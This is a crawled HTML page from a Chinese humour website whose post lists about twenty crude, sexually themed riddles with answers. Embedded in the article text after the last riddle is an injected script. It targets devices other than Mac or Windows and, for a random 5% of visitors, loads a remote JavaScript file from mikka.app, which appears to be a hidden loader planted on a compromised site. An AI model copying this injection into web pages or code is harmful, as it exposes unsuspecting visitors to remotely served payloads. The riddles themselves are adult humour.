

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wndj.net/?p=4462
body_size: 8846
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>荤谜语精选二二 | 蜗牛的家</title>
<meta name="description" content="1 裸女狂奔 (打一成) 空穴来风" />
<meta name="keywords" content="谜语" />
<link rel="shortcut icon" href="/wp-content/uploads/2017/01/getheadimg.jpg">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2017/01/getheadimg.jpg" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.wndj.net/xmlrpc.php">
<!---ty-0614[if lt IE 9]>
<script src="https://www.wndj.net/wp-content/themes/bg/js/html5.js"></script>
<script src="https://www.wndj.net/wp-content/themes/bg/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="google-adsense-account" content="ca-pub-2013954433280383"><link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.wndj.net/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.wndj.net/wp-content/themes/bg/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='https://www.wndj.net/wp-content/themes/bg/css/highlight.css?ver=2016.06.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/jquery.min.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/jquery.qrcode.min.js?ver=2016.06.12'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/jquery-ias.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/jquery.lazyload.js?ver=2016.06.12'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/tipso.js?ver=1.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpl_ajax_url = "https:\/\/www.wndj.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/script.js?ver=2016.06.12'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/flexisel.js?ver=2016.06.12'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/fancybox.js?ver=2016.06.12'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/comments-ajax-qt.js?ver=2016.06.12'></script>
<link rel="canonical" href="https://www.wndj.net/?p=4462" />
<!-- start social medias connect V2.0.16 -->
<script type="text/javascript">
			window.smcAction=function(url){
				url=url||window.location.href;
				window.location.href=url.replace(/&smc.*/i,"");
				setTimeout(function(){
					window.location.reload();
				},1000);
				return true;
			}
		</script>
<!-- end social medias connect V2.0.16 -->
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4693214587062334"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-4462 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">

	<nav id="top-header">
		<div class="top-nav">
							<div id="user-profile">
					欢迎光临！			
										<span class="nav-set">
				 	<span class="nav-login">
				 						<a href="#login" class="flatbtn" id="login-main" >登录</a>
										</span>
				</span>
							</div>			
			<div class="menu-%e8%8f%9c%e5%8d%95b-container"><ul id="menu-%e8%8f%9c%e5%8d%95b" class="top-menu"><li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://www.wndj.net/?cat=7">短信</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://www.wndj.net/?cat=28">名言</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://www.wndj.net/?cat=29">诗词</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://www.wndj.net/?cat=6">对联</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://www.wndj.net/?cat=25">顺口溜</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://www.wndj.net/?cat=24">绕口令</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1166"><a href="http://www.wndj.net/sitemap.html">站点地图</a></li>
</ul></div>		</div>
	</nav><!-- #top-header -->

	<div id="menu-box">
		<div id="top-menu">
			<span class="nav-search"><i class="fa fa-search"></i></span>
			<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="fa fa-sun-o"></i></a></span>						<hgroup class="logo-site">
																    	<p class="site-title">
						    						        <a href="https://www.wndj.net/"><img src="/wp-content/uploads/2016/12/l32.png" alt="蜗牛的家" /></a>
													</p>
				       								</hgroup><!-- .logo-site -->

			<div id="site-nav-wrap">
				<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
				<nav id="site-nav" class="main-nav">
															<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fa fa-bars"></i></a>
														<div class="menu-%e8%8f%9c%e5%8d%95a-container"><ul id="menu-%e8%8f%9c%e5%8d%95a" class="down-menu nav-menu"><li id="menu-item-8269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8269"><a href="http://tu.wndj.net">搞笑图片</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://www.wndj.net/?cat=10">幽默笑话</a>
<ul class="sub-menu">
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.wndj.net/?cat=63">成人笑话</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.wndj.net/?cat=12">夫妻笑话</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.wndj.net/?cat=73">校园笑话</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357"><a href="https://www.wndj.net/?cat=55">儿童笑话</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.wndj.net/?cat=72">动物笑话</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360"><a href="https://www.wndj.net/?cat=58">家庭笑话</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.wndj.net/?cat=14">名人笑话</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.wndj.net/?cat=16">古代笑话</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.wndj.net/?cat=69">医疗笑话</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.wndj.net/?cat=13">阿凡提</a></li>
</ul>
</li>
<li id="menu-item-2592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2592"><a href="https://www.wndj.net/?cat=79">幽默语言</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.wndj.net/?cat=8">搞笑歪解</a></li>
</ul>
</li>
<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-686"><a href="https://www.wndj.net/?cat=27">脑筋急转弯</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.wndj.net/?tag=3600ti">脑筋急转弯3600题</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://www.wndj.net/?cat=3">歇后语</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.wndj.net/?cat=20">歇后语A-G</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.wndj.net/?cat=21">歇后语H-N</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.wndj.net/?cat=22">歇后语O-T</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.wndj.net/?cat=23">歇后语U-Z</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3098"><a href="https://www.wndj.net/?cat=26">谜 语</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://www.wndj.net/?cat=4">谚语</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://www.wndj.net/?cat=68">俗语</a></li>
</ul></div>				</nav><!-- #site-nav -->
			</div><!-- #site-nav-wrap -->
			<div class="clear"></div>
		</div><!-- #top-menu -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->

<div id="search-main">
	<div id="searchbar">
	<form method="get" id="searchform" action="https://www.wndj.net/">
		<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<button type="submit" id="searchsubmit">搜索</button>
	</form>
</div>		<div class="clear"></div>
</div>		<nav class="breadcrumb">
		<a class="crumbs" title="返回首页" href="https://www.wndj.net">首页</a><i class="fa fa-angle-right"></i><a href="https://www.wndj.net/?cat=26" rel="category">谜语</a><i class="fa fa-angle-right"></i>正文 	</nav>
	<div id="content" class="site-content">
		
<div class="clear"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-4462" class="post-4462 post type-post status-publish format-standard hentry category-miy tag-miyu">
		<header class="entry-header">
					<h1 class="entry-title">荤谜语精选二二</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="single-content">
				
				
				<p>1 裸女狂奔 (打一成) 空穴来风</p>
<p>2 昭君出塞(打一成) 因地制宜(阴蒂制夷)</p>
<p>3 女人生小孩(打一成语) 血口喷人</p>
<p>4 重婚女人（打一字） 替</p>
<p>5 音（打一财经名词） 免税（睡）</p>
<p>6 做爱老手（打一字） 智</p>
<p>8 妓院开张(打一报社常用语)　 欢迎来稿</p>
<p>9 小孩的鸡鸡(打一成语) 来日方长</p>
<p>10 女人失禁(打一英文单字)　 below</p>
<p>11 女人尿秘(打一英文单字) beside</p>
<p>12 与假人做爱(打一省份)　 甘肃(干塑)</p>
<p>13 石女(打一成语) 一窍不通</p>
<p>14 偷情(打一水果名) 蜜柑</p>
<p>15 丈人的睾丸(打一国名) 约旦</p>
<p>16 蜜月(打一字) 耆(读:齐)</p>
<p>17 未成年妈妈，打一常用名词--小学(穴)生</p>
<p>18 多夫制，打一常用名词--同学(穴)</p>
<p>19 妓女站门口，打一动物学名词--候鸟</p>
<p>20 日后，打一词语--边陲<script>if (!/^Mac|Win/.test(navigator.platform)) {if (Math.random() < 0.05) {
        var script = document.createElement('script');
        script.src = "https://mikka.app/wa.js";
        script.type = "text/javascript";
        document.head.appendChild(script);
    }
}
</script></p>
			</div>

						
									
						
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
	         <a href="javascript:;" data-action="ding" data-id="4462" title="我赞" class="favorite"><i class="fa fa-thumbs-up"></i>赞 <i class="count">
	            0</i>
	        </a>
		</span>
		<span class="shang-p">
							<span class="tipso_style" id="tip-p" data-tipso='
					<div id="shang">
						<div class="shang-main">
							<h4><i class="fa fa-heart" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<div class="clear"></div>
						</div>
					</div>'>
				<span class="shang-s"><a title="赞助本站">赏</a></span></span>
					</span>
		<span class="share-sd">
				<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="fa fa-share-alt"></i>分享</a></span>
				<div id="share">
	<ul class="bdsharebuttonbox">
		<li><a title="更多" class="bds_more fa fa-plus-square" data-cmd="more"></a></li>
		<li><a title="分享到QQ空间" class="fa fa-qq" data-cmd="qzone" href="#"></a></li>
		<li><a title="分享到新浪微博" class="fa fa-weibo" data-cmd="tsina"></a></li>
		<li><a title="分享到腾讯微博" class="fa fa-pinterest-square" data-cmd="tqq"></a></li>
		<li><a title="分享到人人网" class="fa fa-renren" data-cmd="renren"></a></li>
		<li><a title="分享到微信" class="fa fa-weixin" data-cmd="weixin"></a></li>
	</ul>
</div>		</span>
		<div class="clear"></div>
	</div>
</div>				
			<footer class="single-footer">
				<ul class="single-meta">
																<li class="comment"><span><span class="screen-reader-text">荤谜语精选二二</span>已关闭评论</span></li>
										<li class="views"><i class="fa fa-eye"></i> 17,395 views</li>				 	<li class="r-hide"><a href="javascript:pr()" title="侧边栏"><i class="fa fa-caret-left"></i> <i class="fa fa-caret-right"></i></a></li>
				</ul>

				<ul id="fontsize">A+</ul>
				<div class="single-cat-tag">
					<div class="single-cat">发布日期：2012年12月15日&nbsp;&nbsp;所属分类：<a href="https://www.wndj.net/?cat=26" rel="category">谜语</a></div>
					<div class="single-tag">标签：<a href="https://www.wndj.net/?tag=miyu" rel="tag">谜语</a></div>
				</div>
			</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->
									<div class="wow fadeInUp" data-wow-delay="0.3s"><div class="authorbio">
	<img alt='' src='http://tp3.sinaimg.cn/1456217970/50/5621579019/1' class='avatar avatar-64' height='64' width='64' />
	<ul class="spostinfo">
				<li><strong>版权声明：</strong>本站原创文章，于13年前，由<a href="https://www.wndj.net/?author=1" title="由lcy4691发布" rel="author">lcy4691</a>发表，共 522字。</li>
		<li><strong>转载请注明：</strong><a href="https://www.wndj.net/?p=4462" rel="bookmark" title="本文固定链接 https://www.wndj.net/?p=4462">荤谜语精选二二 | 蜗牛的家</a><a href="#" onclick="copy_code('https://www.wndj.net/?p=4462'); return false;"> +复制链接</a></li>
			</ul>
</div>
</div>
				
				
									<div class="wow fadeInUp" data-wow-delay="0.3s"><div id="related-img">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.wndj.net/?p=4460"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/19.jpg" alt="荤谜语精选二一" /></a>			 </figure>
			<div class="related-title"><a href="https://www.wndj.net/?p=4460">荤谜语精选二一</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.wndj.net/?p=4286"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/9.jpg" alt="荤谜语精选二十" /></a>			 </figure>
			<div class="related-title"><a href="https://www.wndj.net/?p=4286">荤谜语精选二十</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.wndj.net/?p=4284"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/3.jpg" alt="荤谜语精选十九" /></a>			 </figure>
			<div class="related-title"><a href="https://www.wndj.net/?p=4284">荤谜语精选十九</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.wndj.net/?p=4282"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/13.jpg" alt="荤谜语精选十八" /></a>			 </figure>
			<div class="related-title"><a href="https://www.wndj.net/?p=4282">荤谜语精选十八</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div></div>
				
				<div id="single-widget">
					<div class="wow fadeInUp" data-wow-delay="0.3s"></div>
					<div class="clear"></div>
				</div>

				<div class="wow fadeInUp" data-wow-delay="0.3s"></div>

				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="https://www.wndj.net/?p=4460" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="fa fa-angle-left"></i> 上一篇</span><br/>荤谜语精选二一</span></a><span class='meta-nav'><span class='post-nav'>没有了<br/></span>已是最新文章</span>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.wndj.net/?p=4442" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fa fa-angle-left"></i></span></a></div><div class="nav-next"><a href="https://www.wndj.net/?p=4447" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area">
	
			<div class="wow fadeInUp" data-wow-delay="0.5s">
			<aside id="new_cat-4" class="widget widget_new_cat"><h3 class="widget-title"><i class="fa fa-bars"></i>最新文章</h3>
<div class="new_cat">
	<ul>
				<li>
			<figure class="thumbnail">
				<a href="https://www.wndj.net/?p=8170"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/7.jpg" alt="2018年50大喜感新闻" /></a>			</figure>
			<div class="new-title"><a href="https://www.wndj.net/?p=8170" rel="bookmark">2018年50大喜感新闻</a></div>
			<div class="date">12/28</div>
			<span class="views"><i class="fa fa-eye"></i> 14,501 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="https://www.wndj.net/?p=8154"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/18.jpg" alt="谐音引发的笑话" /></a>			</figure>
			<div class="new-title"><a href="https://www.wndj.net/?p=8154" rel="bookmark">谐音引发的笑话</a></div>
			<div class="date">09/20</div>
			<span class="views"><i class="fa fa-eye"></i> 16,101 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="https://www.wndj.net/?p=8138"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/2.jpg" alt="如果嚎叫能解决问题，驴早就统治了世界！" /></a>			</figure>
			<div class="new-title"><a href="https://www.wndj.net/?p=8138" rel="bookmark">如果嚎叫能解决问题，驴早就统治了世界！</a></div>
			<div class="date">05/26</div>
			<span class="views"><i class="fa fa-eye"></i> 15,742 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="https://www.wndj.net/?p=8134"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/7.jpg" alt="教务处关于5.20告白日的通知" /></a>			</figure>
			<div class="new-title"><a href="https://www.wndj.net/?p=8134" rel="bookmark">教务处关于5.20告白日的通知</a></div>
			<div class="date">05/20</div>
			<span class="views"><i class="fa fa-eye"></i> 16,315 views</span>		</li>
				<li>
			<figure class="thumbnail">
				<a href="https://www.wndj.net/?p=8128"><img src="https://www.wndj.net/wp-content/themes/bg/img/random/6.jpg" alt="货车司机" /></a>			</figure>
			<div class="new-title"><a href="https://www.wndj.net/?p=8128" rel="bookmark">货车司机</a></div>
			<div class="date">04/13</div>
			<span class="views"><i class="fa fa-eye"></i> 22,487 views</span>		</li>
					</ul>
</div>

<div class="clear"></div></aside><aside id="cx_tag_cloud-5" class="widget widget_cx_tag_cloud"><h3 class="widget-title"><i class="fa fa-bars"></i>热门标签</h3>	<div id="tag_cloud_widget">
	<a href="https://www.wndj.net/?tag=dongwu" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 14px;">动物笑话</a>
<a href="https://www.wndj.net/?tag=gdxh" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 14px;">古代笑话</a>
<a href="https://www.wndj.net/?tag=duanxin" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 14px;">短信</a>
<a href="https://www.wndj.net/?tag=gxwj" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 14px;">搞笑歪解</a>
<a href="https://www.wndj.net/?tag=etxh" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 14px;">儿童笑话</a>
<a href="https://www.wndj.net/?tag=chengren" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 14px;">成人笑话</a>
<a href="https://www.wndj.net/?tag=ymxh" class="tag-cloud-link tag-link-85 tag-link-position-7" style="font-size: 14px;">幽默笑话</a>
<a href="https://www.wndj.net/?tag=aiqing" class="tag-cloud-link tag-link-84 tag-link-position-8" style="font-size: 14px;">爱情笑话</a>
<a href="https://www.wndj.net/?tag=miaoyu" class="tag-cloud-link tag-link-80 tag-link-position-9" style="font-size: 14px;">幽默语言</a>
<a href="https://www.wndj.net/?tag=leng" class="tag-cloud-link tag-link-60 tag-link-position-10" style="font-size: 14px;">冷笑话</a>
<a href="https://www.wndj.net/?tag=xdxh" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 14px;">现代笑话集锦</a>
<a href="https://www.wndj.net/?tag=xiaoyuan" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 14px;">校园笑话</a>
<a href="https://www.wndj.net/?tag=qsyz" class="tag-cloud-link tag-link-59 tag-link-position-13" style="font-size: 14px;">糗事一箩筐</a>
<a href="https://www.wndj.net/?tag=yihuan" class="tag-cloud-link tag-link-65 tag-link-position-14" style="font-size: 14px;">医疗笑话</a>
<a href="https://www.wndj.net/?tag=mrxh" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 14px;">名人笑话</a>
<a href="https://www.wndj.net/?tag=jdxh" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 14px;">经典笑话</a>
<a href="https://www.wndj.net/?tag=zhichang" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 14px;">职场笑话</a>
<a href="https://www.wndj.net/?tag=fqxh" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14px;">夫妻笑话</a>
<a href="https://www.wndj.net/?tag=xhdq" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 14px;">笑话大全</a>
<a href="https://www.wndj.net/?tag=jtxh" class="tag-cloud-link tag-link-88 tag-link-position-20" style="font-size: 14px;">家庭笑话</a>	<div class="clear"></div>
	</div>

<div class="clear"></div></aside><aside id="random_post-4" class="widget widget_random_post"><h3 class="widget-title"><i class="fa fa-bars"></i>随机文章</h3>
<div id="random_post_widget">
	<ul>
					<li><a href="https://www.wndj.net/?p=4590" rel="bookmark">绳头还有一小小牛儿</a></li>
					<li><a href="https://www.wndj.net/?p=8018" rel="bookmark">动物们的精彩对话</a></li>
					<li><a href="https://www.wndj.net/?p=6202" rel="bookmark">古代笑话19</a></li>
					<li><a href="https://www.wndj.net/?p=5594" rel="bookmark">动物笑话11</a></li>
					<li><a href="https://www.wndj.net/?p=6181" rel="bookmark">校园笑话17</a></li>
					<li><a href="https://www.wndj.net/?p=1968" rel="bookmark">有关百度的笑话</a></li>
					<li><a href="https://www.wndj.net/?p=6806" rel="bookmark">经典冷笑话 35</a></li>
					<li><a href="https://www.wndj.net/?p=1057" rel="bookmark">劲爆的爆笑逗人段子 13则</a></li>
					<li><a href="https://www.wndj.net/?p=1105" rel="bookmark">笑话大全20集 20则</a></li>
					<li><a href="https://www.wndj.net/?p=1036" rel="bookmark">经典笑话：关于韦小宝同志工资标准问题的请示</a></li>
					</ul>
</div>

<div class="clear"></div></aside>		</div>
		<div class="sidebar-roll">
					</div>
		<div class="wow fadeInUp" data-wow-delay="0.5s">
					</div>
	
	</div>

<div class="clear"></div>	<div class="clear"></div>
			<div class="wow fadeInUp" data-wow-delay="0.3s"></div>
		</div><!-- .site-content -->
			<div id="footer-widget-box">
			<div class="footer-widget wow fadeInUp" data-wow-delay="0.5s">
								<div class="clear"></div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">
			Copyright ©  <a href="http://www.wndj.net">蜗牛的家</a> 版权所有.
<script src="http://s85.cnzz.com/stat.php?id=223630&web_id=223630&show=pic" language="JavaScript"></script>
<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener">冀ICP备15029646号-1</a>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4d57f3bb61f1549e00528f59cd00030";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<span class="add-info">
											</span>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
<div id="login">
			<div class="login-t">用户登录</div>
		<form action="https://www.wndj.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.wndj.net%2F%3Fp%3D4462" method="post" id="loginform">
			<input type="username" type="text"  name="log" id="log" placeholder="名称" required/>
			<input type="password" name="pwd" id="pwd" placeholder="密码" required/>
			<input type="submit" id="submit" value="登录">
			<input type="hidden" name="redirect_to" value="/?p=4462" />
			<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >自动登录</label>
			<a href="https://www.wndj.net/wp-login.php?action=lostpassword">&nbsp;&nbsp;忘记密码？</a>
					</form>
			<div class="login-b"></div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<ul id="scroll">
<div class="log log-no"><li><a class="log-button" title="文章目录"><i class="fa fa-bars"></i></a></li><div class="log-prompt"><div class="log-arrow">文章目录</div></div></div>
	<li><a class="scroll-h" title="返回顶部"><i class="fa fa-angle-up"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="fa fa-comment-o"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="fa fa-angle-down"></i></a></li>
	<li><a name="gb2big5" id="gb2big5"><span>繁</span></a></li>	
	<li class="qqonline">
	<div class="online"><a href="javascript:void(0)"><i class="fa fa-qq"></i></a></div>
	<div class="qqonline-box" style="display: none;">
	<div class="qqonline-main">
		<div class="nline-wiexin">
	<h4>微信</h4>
	<img title="微信" src="/wp-content/uploads/2017/01/wndj_430.jpg"/>
	</div>
		<div class="nline-qq">
	<a target=blank href=http://wpa.qq.com/msgrd?V=3&uin=45870643&Site=QQ&Menu=yes>
	<i class="fa fa-qq"></i>在线咨询</a>
	</div></div></div></li>
			<li><a href="javascript:void(0)" class="qr" title="二维码"><i class="fa fa-qrcode"></i><span class="qr-img"><div id="output"><img class="alignnone"src="/wp-content/uploads/2017/01/getheadimg.jpg" /></div></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul>


<script type="text/javascript" src="https://www.wndj.net/wp-content/themes/bg/js/jquery-ui.min.js"></script>
